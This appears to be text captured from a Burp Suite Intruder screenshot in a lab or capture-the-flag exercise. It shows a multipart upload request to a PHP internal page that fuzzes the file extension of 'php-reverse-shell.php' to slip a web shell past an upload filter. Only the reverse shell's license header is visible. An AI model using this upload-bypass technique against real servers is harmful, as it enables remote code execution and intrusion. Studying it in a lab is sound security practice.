 3. Intruder attack of http://10.10.184.78:3333 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
? Choose an attack type
Attack type: Sniper
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://10.10.184.78:3333 Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /internal/index.php HTTP/1.1
2 Host: 10.10.184.78:3333
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------1478096968418255311113954214749
8 Content-Length: 5849
9 Origin: http://10.10.184.78:3333
10 Connection: close
11 Referer: http://10.10.184.78:3333/internal/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------1478096968418255311113954214749
15 Content-Disposition: form-data; name="file"; filename="php-reverse-shell§.php§"
16 Content-Type: application/x-php
17
18 <?php
19 // php-reverse-shell - A Reverse Shell implementation in PHP
20 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
21 //
22 // This tool may be used for legal purposes only.  Users take full responsibility
23 // for any actions performed using this tool.  The author accepts no liability
24 // for damage caused by this tool.  If these terms are not acceptable to you, then
25 // do not use this tool.
26 //
27 // In all other respects the GPL version 2 applies:
28 //
29 // This program is free software; you can redistribute it and/or modify
30 // it under the terms of the GNU General Public License version 2 as
31 // published by the Free Software Foundation.
32 //
33 // This program is distributed in the hope that it will be useful,
34 // but WITHOUT ANY WARRANTY; without even the implied warranty of
35 // MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
36 // GNU General Public License for more details.
37 //
? Search... 0 matches Clear
1 payload position Length: 6406